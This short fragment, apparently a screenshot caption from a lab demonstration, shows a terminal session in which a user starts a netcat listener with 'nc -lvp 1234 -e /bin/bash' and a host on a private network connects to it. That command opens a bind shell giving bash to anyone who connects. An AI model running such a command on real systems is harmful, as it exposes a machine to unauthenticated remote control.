 omar@jorel:~$ nc -lvp 1234 -e /bin/bash
listening on [any] 1234 ...
connect to [192.168.78.6] from (UNKNOWN) [192.168.78.147] 52100